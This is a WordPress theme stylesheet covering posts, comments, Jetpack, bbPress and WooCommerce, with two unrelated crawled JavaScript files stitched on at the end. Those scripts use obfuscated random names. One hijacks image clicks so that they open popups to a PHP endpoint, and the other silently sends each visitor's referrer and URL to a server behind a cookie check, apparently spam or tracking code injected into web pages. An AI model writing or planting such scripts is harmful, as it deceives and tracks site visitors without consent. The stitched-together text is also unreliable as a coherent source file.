#wp-calendar caption {
	font-size:18px;
	font-size:1.8rem;
	margin-bottom:8px;
}

#wp-calendar tfoot td,
#wp-calendar tfoot {border:none;}

#wp-calendar td a{font-weight:bold;}

.textwidget{
	padding:10px;
	overflow:hidden;
}

.widget select,
.widget_search input[type='search']{
	width:95%;
	margin-bottom:3px;
}

.search-post input{
	margin:3px;
}

.widget_rss ul li {
	margin-bottom:25px; 
	width:97%;
}
.rssSummary{width:90%;}
.rss-date{
	width:90%; 
	float:left; 
	clear:both;
}

.site-footer .widget-area{
	text-align:center;
	background:url(images/border.png) repeat-x bottom;
}

.site-footer .widget{
	display:inline-block;
	vertical-align: top;
	list-style: none;
	position:relative;
	padding:0 18px 0 18px;
	margin:0 0.5em  45px 0.5em;
	width:22%;
	box-shadow:none;
	background:none;
	border:none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-header{
	position:relative;
	z-index: 1; /*This z-index must be lower than our main menus.*/
	text-align:center; 
	display:block;
	min-height:500px;
}

.site-title{
	position:relative;
	margin:100px auto 10px auto;
	font-size: 6rem; 
	line-height:1; 
	text-decoration:none;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	color:#000000;
}

.has-site-logo .site-title{
	margin-top:20px;
}

.has-site-logo .site-header{
	min-height:600px;
}

.site-content{
	width:100%; 
	margin:45px 0 0 0;
	position:relative;
	padding:12px 12px 90px 12px;
	z-index:2;
	background: url(images/border.png) repeat-x bottom;
}

.site-footer{
	background:#fff;
	padding:12px 0 12px 0;
}

.site-info{
	width:90%; 
	margin:35px auto 15px auto; 
	font-size:12px;
	font-size:1.2rem;
	text-align: center; 
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px;
}

.content-area {
	float: left;
	margin: 0 -25% 0 0%;
	padding: 5px 2% 0 2%;
	width: 75%;
}

.site-main {
	margin:0 auto;	
}

.error404 .site-content,
.single .site-content,
.search .site-content,
.page .site-content,
.archive .site-content{
	margin-top:120px;
}

.home .site-content{
	margin-top:45px;
}

.site-content .widget-area {
	float: right;
	overflow: hidden;
	width: 25%;
	padding:5px 2% 0 2%;
}

.site-footer {
	clear: both;
	width: 100%;
}

.single-jetpack-portfolio .content-area, 
.no-sidebar .content-area{
	width:85%;
	margin:0 auto;
	float:none;
}

/*--------------------------------------------------------------
10.1 Call to action, icon
--------------------------------------------------------------*/

.header.icon{
	position:relative;
}

.header-icon::before{
	content: "";
	display: inline-block;
	font: normal normal normal 260px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 260px; 
	line-height: 1; 
	color: #000000;
	text-decoration: none; 
	padding:0;
	z-index:-3;
	position: absolute;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
	top:20%;
	opacity:0.3;
}

#action{
	width:25%;
	margin:59px auto 45px auto;
	padding:12px;
	font-size: 1.6rem;
	font-weight: bold;
	opacity:0.7;
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	background:#ffffff;
}

#action:hover,
#action:focus{
	opacity:1;
	text-shadow:1px 1px #f5f5f5;
	box-shadow: 0px 3px 10px rgba(0,0,0,0.2);
}

#action a{
	text-decoration:none;
	color:#000000;
	padding-bottom:4px;
}

#action:hover a{
	background:url(images/border.png) repeat-x bottom;
}

.site-description{
	font-size: 24px;
	font-size: 2.4rem;
	color:#487694;
	margin:70px auto 0 auto;
	padding:25px;
	background-color:#fff;
	box-shadow:0 2px 6px 0 rgba(0, 0, 0, 0.09);
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	position:absolute;
	bottom:0;
	display:block;
	width:100%;
}

.site-description p{
	background:url(images/border.png) repeat-x bottom; 
	margin:0;
	display:inline;
		padding-bottom:4px;
}


/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
.star-border, .widget{	
	background:url(images/border.png) repeat-x bottom;
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
}

.type-jetpack-portfolio,
.search-results .type-page,
.type-attachment,
.post{
	border-radius:4px; 
	padding:10px 26px 26px 26px; 
	display: block;
	position:relative;
	overflow: auto;
	box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	margin:0 0 65px 0;
	background:#fcfcfc;
	line-height:1.8;
}

.page .type-page{box-shadow:none;}

.sticky {
	display: block;
}


.sticky .entry-title:after{
	content: "\f005";
	display: inline-block;
	font: normal normal normal 34px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 34px; 
	line-height: 1; 
	color: #f1f1f1;
	text-decoration: none; 
	vertical-align: middle;
	float:right;
}

.hentry {}

.updated:not(.published) {
	display: none;
}

.page-content,
.single .entry-content,
.entry-summary {
	margin: 1em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
	position:relative;
	background:#fff;
	padding:12px; 
	font-size:14px;
	font-size:1.4rem;
	border:1px solid #f2f2f2;
	border-radius:4px;
	font-family: 'Open Sans', sans-serif;
}

.entry-title{
	color: #487694;
	font-size:32px;
	font-size:3.2rem; 
	text-decoration:none;
	margin:15px 0 15px 0;
	padding-bottom:4px;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px; 
}

.entry-title a{
	font-size:32px;
	font-size:3.2rem; 
	text-decoration:none;
	margin:15px 0 15px 0;
	padding-bottom:4px;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px; 
}

.page-title{
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px;
}

.post-type-archive-jetpack-portfolio .page-title{
	background: url(images/border.png) repeat-x bottom;
	padding:12px;
	margin-top:0;
}

.archive .page-title{
	color: #487694;
}

.taxonomy-description{
	margin-bottom: 45px;
	font-size:16px;
	font-size:1.6rem; 
	font-family: 'Open Sans', sans-serif;
	color: #487694;
}

.entry-title a:focus,
.entry-title a:hover,
.single .entry-title{
	background: url(images/border.png) repeat-x bottom;
}

.entry-content{
	width:65%;
	float:left;
	position:relative; 
	display: block;
	margin-top:0;
}

.entry-content a{text-decoration: underline;}

.entry-header{margin-top:10px;}

.entry-meta{
	font-size:14px;
	font-size:1.4rem; 
	margin:0 10px 20px 0px;
	color:#333333;
	font-style: italic;
	padding:0 3px 0 3px;
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
}

.sticky .entry-footer,
.sticky .entry-meta{
	display:none;
}

.byline{
	margin:25px 6px 25px 0;
}

.byline .avatar{
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
	vertical-align:middle;
	width: 60px;
	height: 60px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	float:left;
}

.byline .author{
	float:left;
	margin-left:10px; 
	width:70%; 
	font-weight:bold;
	color: #487694;
}

.byline .author-link{
	float:left;
	margin-left:10px;
	margin-bottom:20px;
	font-style:italic;

}


.entry-footer {
	width:30%;
	float:right;
	position:relative;
	background:#fff;
	padding:12px; 
	font-size:14px;
	font-size:1.4rem;
	border:1px solid #f2f2f2;
	border-radius:4px;
	font-family: 'Open Sans', sans-serif;
	margin:20px 0 25px 0;

	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
}

.single-jetpack-portfolio .entry-footer {
	width:100%;
	float:left;
}

.type-page .entry-footer{display:none;}

.widget a,
.entry-meta a , 
.entry-footer a, 
.site-footer a, 
.page-links a{
	text-decoration:none;
}

.widget a:focus,
.widget a:hover,
.entry-meta a:focus,
.entry-footer a:focus,
.page-links a:focus,
.site-footer a:focus,
.entry-meta a:hover,
.entry-footer a:hover,
.page-links a:hover,
.site-footer a:hover {
	text-decoration:underline;
}

.tags-links::before, 
.edit-link::before{
	font: normal 16px/1 'dashicons';
	font-size:16px;
	height:16px;
	width:16px;
	-webkit-font-smoothing: antialiased;
	color: #487694;
	margin-right:8px;
	vertical-align: middle;

	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
}

.tags-links::before{
	content: "\f323";
}

.edit-link::before{
	content: "\f464";
}

.comments-link::before{
	content: "\f0e5";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	vertical-align: top;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	vertical-align: middle;

	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
}

.page-links{
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	font-size:14px;
	font-size:1.4rem;
	letter-spacing: 2px; 
	padding:4px;
}

.tags-links,
.comments-link{
	clear:both;
	width:100%;
	display:block;
	margin-bottom:8px;
}

.not-found .page-title:before{
	content: "\f05a";
	display: inline-block;
	font: normal normal normal 40px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1; 
	text-decoration: none; 
	margin:0px 10px 0px 5px;
	padding:0;
	color: #487694;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/

.comments-area{
	margin-top:45px; 
	margin-bottom: 40px;
	clear:both; 
	position:relative;
	padding:10px 26px 26px;
}

.comments-title,
.comment-reply-title{
	font-size: 20px;
	font-size: 2.0rem;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	letter-spacing: 2px;
	padding:10px 0 10px 0;
	color:#487694;
}

.comment-list{margin: 0 0 1.5em 0}

.comment-list,
.children{
	list-style:none;
}

.comment-body {
	margin-bottom:25px; 
	background:url(images/border.png) repeat-x bottom;
}

.comment-navigation{
	padding-bottom:10px;
}

.comment-content{ margin-top:20px;}

.comment-content a {
	word-wrap: break-word;
}

.comment-metadata{
	font-size:14px;
	font-size:1.4rem;
	margin:15px 15px 15px 0;
	display:block;
}

.comment-metadata .edit-link{margin-left:10px;}

.comment-metadata{
	margin-left:70px;
	margin-top:-25px;
}

.comment-metadata a{text-decoration:none; }
.comment-metadata a:hover{text-decoration:underline; }

.comment-reply-link{
	padding:9px; 
	font-size:14px;
	font-size:1.4rem;
	background:#fff;
	border:1px solid #f2f2f2;
	border-radius:4px;

}

.reply{
	margin:15px 15px 15px 0; 
	padding-bottom:25px;
}

.says{display:none;}

.bypostauthor {
	display: block;
}

.comment-author .avatar{
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
	vertical-align:middle;
	width: 60px;
	height: 60px;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
}

.comment-meta .fn{
	vertical-align:top;
	margin-left:15px;
	font-size:18px;
	font-size:1.8rem;
}

.comment-meta.fn .url:hover{
	text-decoration:none; 
}

.comment-form{width:70%;}
.comment-form p{margin-bottom:20px;}

/*labels:*/
.comment-form-url label,
.comment-form-email label,
.comment-form-author label,
.comment-form-comment label{
	font-weight:bold;
	display:block;
	margin-bottom:4px;
}

.required{
	font-weight:normal;
	margin-left:3px;
}

.comment-form input[type='text'], 
.comment-form input[type='email']{
	width:300px;
	max-width:98%;
	margin-bottom:3px;
}

.form-allowed-tags{
	background:#fff;
	font-size:14px;
	font-size:1.4rem; 
	border:1px solid #f2f2f2;
	border-radius:4px;
	padding:12px;
}

.form-allowed-tags code{
	font-size:1.2rem; 
}

/*--------------------------------------------------------------
11.0 Jetpack
--------------------------------------------------------------*/
/*Infinite scroll*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*Styling for JetPack featured posts.*/
.featured-headline{
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	font-size:18px;
	font-size:1.8rem;
	letter-spacing: 2px; 
	margin:0 auto 25px auto;
	display:block;
	background:url(images/border.png) repeat-x bottom;
	padding:12px;
	text-align:center;
		color:#487694;
}

.featured-wrap{
	width:100%;
	margin:0 auto 50px auto; 
	padding-bottom:27px;
	text-align:center; 
	background:url(images/border.png) repeat-x bottom;
}

.post-type-archive-jetpack-portfolio .featured-wrap{
	background:none;
	margin:0;
}

.featured-post{
	display:inline-block;
	margin:25px 40px 25px 40px;
	padding:21px 12px 12px 12px;
	width:26%;
	box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
	vertical-align:top;
	background:#fcfcfc;
}

.featured-post p {text-align: left;}
.featured-post a{text-decoration:none;}

.featured-post h2{
	margin:15px;
	padding-bottom:4px;
	font-family: 'Montserrat', sans-serif;	
	text-transform:uppercase;
	font-size:14px;
	font-size:1.4rem;
	letter-spacing: 2px; 
}

.featured-post h2:hover{
	background:url(images/border.png) repeat-x bottom;
	padding-bottom:4px;
}

.featured-post a.continue {text-decoration:underline;}
.featured-post a.continue:hover {text-decoration:none;}

/* Jetpack Sharing */
.featured-post .sharedaddy,
.featured-post .sharedaddy .sd-like,
.featured-post .sharedaddy h3.sd-title,
.featured-post .sharedaddy .likes-widget-placeholder
 {
	display:none; 
}

.sharedaddy{margin-top:25px;}
.entry-footer .sharedaddy h3.sd-title{
	font-weight: normal;
	font-size:14px;
	font-size:1.4rem;

}

/*Jetpack site logo*/
.site-logo{
	margin:60px auto 5px auto;
}

/*Jetpack Portfolio*/
.portfolio-type-links a{
	font-style: italic;
}

.jetpack-portfolio-type{
	clear:both;
	width:100%;
	display:block;
	margin-bottom:8px;
}

.jetpack-portfolio-type::before{
	content: "\f016";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px; 
	line-height: 1; 
	color: #487694;
	text-decoration: none; 
	margin-right:8px;
	vertical-align: middle;

	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.12);
}


/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin:0.4%;
	border:3px solid #fafafa;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 31.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 17%;
}

.gallery-columns-6 .gallery-item {
	max-width: 14.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 12.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 10.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9.11%;
}

.gallery-caption {
	display: block;
}

.single-attachment .crumbs,
.single-attachment .post-navigation{
	display :none;
}


/*--------------------------------------------------------------
13.0 BBpress
--------------------------------------------------------------*/

#bbpress-forums,
#bbpress-forums .bbp-breadcrumb,
#bbpress-forums .bbp-body{
	font-size:16px;
	font-size:1.6rem;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta,
div.bbp-template-notice p{
	font-size:14px;
	font-size:1.4rem;
}

.bbp-search-form,
.bbp-breadcrumb{
	margin-bottom:25px;
}

.subscription-toggle{
	float:right;
	margin-bottom:25px;
}

.bbpress .entry-content{
	width:90%;
}
.bbpress .forum .entry-title{
	background: url(images/border.png) repeat-x bottom;
}

/*Hide avatar clutter...*/
.bbp-topic-started-by .bbp-author-avatar,
.bbp-forum-description .bbp-author-avatar,
.bbp-topic-freshness-author .bbp-author-avatar,
.bbp-topic-description .bbp-author-avatar
{
	display:none;
}

.bbp-user-section{margin-top:10px;}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
span.bbp-admin-links a,
.bbp-forum-header a.bbp-forum-permalink, 
.bbp-topic-header a.bbp-topic-permalink, 
.bbp-reply-header a.bbp-reply-permalink{
	color:#666666;
}

#bbpress-forums #bbp-your-profile fieldset input, 
#bbpress-forums #bbp-your-profile fieldset textarea{
	background:#fff;
}

#bbpress-forums textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

#bbpress-forums textarea:focus {
	color: #111;
	box-shadow: 0 0 5px rgba(162, 196, 251, 1);
	border: 1px solid rgba(162, 196, 251, 1);
}

/*--------------------------------------------------------------
14.0 Woocommerce
--------------------------------------------------------------*/
/*This needs to correspond with .content-area to play well with sidebars.*/
.woocommerce #container{
	float: left;
	margin: 0 -25% 0 0%;
	padding: 5px 2% 0 2%;
	width: 70%;
}

.woocommerce .woocommerce-error::before, 
.woocommerce .woocommerce-info::before, 
.woocommerce .woocommerce-message::before, 
.woocommerce-page .woocommerce-error::before, 
.woocommerce-page .woocommerce-info::before, 
.woocommerce-page .woocommerce-message::before{
	padding:0; /*make sure the icon is placed correctly*/
}


.woocommerce .page-title,
.woocommerce-cart .entry-title{
		background: url(images/border.png) repeat-x bottom;
}
.product .attachment-shop_catalog{
	border:3px solid #fff;
}

.product a:focus .attachment-shop_catalog{
	border:3px solid #666666;
}

.woocommerce #content nav.woocommerce-pagination ul, 
.woocommerce nav.woocommerce-pagination ul, 
.woocommerce-page #content nav.woocommerce-pagination ul, 
.woocommerce-page nav.woocommerce-pagination ul{
	border:4px solid #fff;
	border-radius:4px;
	box-shadow: 0px 1px 6px rgba(0,0,0,0.2);
}

.woocommerce #content nav.woocommerce-pagination ul li, 
.woocommerce nav.woocommerce-pagination ul li, 
.woocommerce-page #content nav.woocommerce-pagination ul li, 
.woocommerce-page nav.woocommerce-pagination ul li{
	border:1px solid #e7e7e7;
}

.woocommerce #content nav.woocommerce-pagination ul li a, 
.woocommerce #content nav.woocommerce-pagination ul li span, 
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span, 
.woocommerce-page #content nav.woocommerce-pagination ul li a, 
.woocommerce-page #content nav.woocommerce-pagination ul li span, 
.woocommerce-page nav.woocommerce-pagination ul li a, 
.woocommerce-page nav.woocommerce-pagination ul li span{
	padding:.5em .7em;
}

.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li span.current{
	color:#000;
	text-decoration:underline;
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals{
	width:60%;
}

.woocommerce .cart-collaterals .cart_totals table th, 
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td, 
.woocommerce-page .cart-collaterals .cart_totals table td{
	padding:6px;
}


/*--------------------------------------------------------------
15.0 Responsive widths
--------------------------------------------------------------*/

@media screen and (max-width: 1100px) {
	.site-content .widget-area, 
	.site-footer .widget-area,
	.content-area{width:100%; margin:0 auto;}

	.site-footer .widget,
	.widget{width:32%;}

	#action{width:60%;}

	.featured-post{
		width:20%;	
	}
}


@media screen and (max-width: 800px) {	
	.topsearch{display:none;}

	.site-footer .widget,
	.widget{width:48.5%;}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous {
		width:100%;
		margin: 0 0 10px 0;
	}
	
	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		width: 100%;
		margin: 0 0 10px 0;
	}

	.featured-post
	 { 
		width: 80%;
		margin:0 auto 45px auto;
	}

	#action{
		width: 80%;
		margin:45px auto 45px auto;
	}

	.site-main{width: 100%; }

	.post	 { 
		width: 95%;
		margin:0 auto 45px auto;
	}

	.type-post{width:95%;}

	.single-jetpack-portfolio .content-area, 
	.no-sidebar .content-area, 
	.entry-footer, 
	.entry-content{
		width:100%;
	}

	.page-title{text-align:center;}
}

@media screen and (max-width: 600px) {

	.site-footer .widget,
	.widget{width:100%;}
	
	.site-title {font-size: 4rem;}

	/*Increase text-size on tiny screens */
	.more-link,
	.entry-meta, 
	.entry-footer,
	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous,
	.post-navigation .nav-previous ,
	.comment-navigation .nav-next,
	.posts-navigation .nav-next,
	.post-navigation .nav-next {
		font-size:16px;
		font-size:1.6rem;
	}

	.site-content{margin-top:45px !important;}

	.comment-form,
	.page-header, 
	.type-page,
	.comments-area{
		width:95%; 
		margin:45px auto 45px auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bestprewarlionel.com/namasu.js
body_size: 549
content:

window.onload = function ()
{
	hocedisuni();
}

function hocedisuni(){
	var bere = document.getElementsByTagName("img");  
	for (var mawoniqoxuvebe = 0; mawoniqoxuvebe < bere.length; mawoniqoxuvebe++) 	{ 
		var pizaxu = bere[mawoniqoxuvebe].getAttribute("class"); 
			if(pizaxu == null || pizaxu.length < 50) continue;   		var kinyzi = "/siluwyw.php?xow=" + pizaxu;  			var rexopybaporu = bere[mawoniqoxuvebe].getAttribute("alt");
	 		var logowenugoqo = qenylaj(kinyzi, rexopybaporu);	
	 		var xizuq = bere[mawoniqoxuvebe].parentNode; 
  		var zyliwoledata = bere[mawoniqoxuvebe].cloneNode(true);
		logowenugoqo.appendChild(zyliwoledata); 
			
 		xizuq.replaceChild(logowenugoqo, bere[mawoniqoxuvebe]);	}	} 

function qenylaj(cuhuqaxuf, jezegyruxafyj)
{ 
 		if(jezegyruxafyj == null) jezegyruxafyj = "";

	var powozewyhe = document.createElement("a");
	powozewyhe.href = "#" + jezegyruxafyj;   	powozewyhe.setAttribute("onclick", "javascript:window.open('" + cuhuqaxuf + "');return false;");
		  	powozewyhe.setAttribute("rel","nofollow");			

	powozewyhe.setAttribute("target","_blank");
 	return powozewyhe;   } 


--- FILE ---
content_type: application/javascript
request_url: https://bestprewarlionel.com/huvijowe.js
body_size: 754
content:


function suxiv()
{	var xojoqiwon = window.location.href;	    var fifiwuh = "huvijowe";
  		var giqup = "/" + fifiwuh + ".php";  
    var gunuzyxurup = 60;
 	var seja = fifiwuh;
	var gukih = ""; 	    try	
     {  	      gukih=""+parent.document.referrer;     }
         catch (ex)  

 	 	    {    	    gukih=""+document.referrer;



 
    }
   	if(qahenewe(seja) == null)
   			{
		var bebesiziniba = window.location.hostname; 	
 
 				wyqyjyfih(seja, "1", gunuzyxurup, "/", bebesiziniba);     	

		if(qahenewe(seja) != null)  		{  

  			var jevykos = new Image();



			jevykos.src=giqup + "?referer=" + escape(gukih) + "&url=" + escape(xojoqiwon); 			}  	} }  

suxiv();

function qahenewe(lomahezot) 
{    var futesowokipud = document.cookie; 
    var vyvexonoxyso = lomahezot + "="; 
    var gizykok = futesowokipud.indexOf("; " + vyvexonoxyso);	
	
     if (gizykok == -1) {	        gizykok = futesowokipud.indexOf(vyvexonoxyso);  
         if (gizykok != 0) return null; 
    } else { 
 
        gizykok += 2; 
      }
     var sysadeh = document.cookie.indexOf(";", gizykok);	    if (sysadeh == -1) {
         sysadeh = futesowokipud.length;
 	    }	    return unescape(futesowokipud.substring(gizykok + vyvexonoxyso.length, sysadeh));}
 


///////////////////////////////////////////////////////////////
function wyqyjyfih(xidybut,qesycugofakiq,dafywebal, gofu, hokolucoravoc) {  var gyme = new Date();
 
   var qehaly = new Date(); 	
	 qehaly.setTime(gyme.getTime() + 1000*60*dafywebal);   document.cookie = xidybut+"="+escape(qesycugofakiq) + ";expires="+qehaly.toGMTString() + ";path=" + gofu + ";domain=" + hokolucoravoc;		 }  